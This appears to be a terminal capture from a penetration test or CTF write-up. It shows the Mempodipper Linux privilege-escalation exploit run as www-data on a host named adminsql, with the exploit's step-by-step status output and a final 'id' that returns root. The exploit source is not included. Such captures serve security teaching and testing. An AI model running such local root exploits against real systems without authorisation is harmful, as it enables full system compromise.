 www-data@adminsql:/tmp$ ./a.out
./a.out
===============================
=          Mempodipper        =
=           by zx2c4          =
=         Jan 21, 2012        =
===============================
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/28245/mem in child.
[+] Sending fd 3 to parent.
[+] Received fd at 5.
[+] Assigning fd 5 to stderr.
[+] Reading su for exit@plt.
[+] Resolved exit@plt to 0x8049520.
[+] Calculating su padding.
[+] Seeking to offset 0x8049514.
[+] Executing su with shellcode.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#